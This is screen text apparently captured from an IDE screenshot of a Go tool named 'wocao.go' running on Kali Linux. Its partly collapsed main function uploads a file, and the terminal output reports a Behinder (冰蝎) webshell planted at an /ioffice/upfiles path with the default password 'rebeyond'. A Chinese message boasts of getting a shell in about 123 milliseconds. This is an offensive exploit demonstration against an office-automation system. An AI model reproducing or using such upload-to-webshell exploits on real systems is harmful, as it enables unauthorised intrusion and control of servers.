 1 2 3 4
2
16:36
S source Version control
go build source
Project
wocao.go
source ~/De
.idea
1.txt
go.mod
source.im
wocao.go
External Libr
Scratches ar
9
3 import ...
16
17 func main() {
18 now := time.Now()
19 param := getParam()
20 uploader(param)
21 fmt.Printf( format: "[√] 速度还是挺快的就这么点时间%s就GetShell了.", time.Since(now).String())
22 }
23
1 usage
24 func getParam() string {...}
32
main()
Terminal Local
┌──(kali㉿kali)-[~/Desktop/source]
└─$ go run wocao.go -t
+---------------+-------------------------------------------------------------+---------------+
| Shell连接工具 | Shell连接地址 | Shell连接密码 |
+---------------+-------------------------------------------------------------+---------------+
| 冰蝎 | /ioffice/upfiles/rep/pic/ .asp | rebeyond |
+---------------+-------------------------------------------------------------+---------------+
[√] 速度还是挺快的就这么点时间123.060059ms就GetShell了.
┌──(kali㉿kali)-[~/Desktop/source]
└─$
source > wocao.go
S 中 °, 拼
21:74 LF UTF-8 Tab
7ools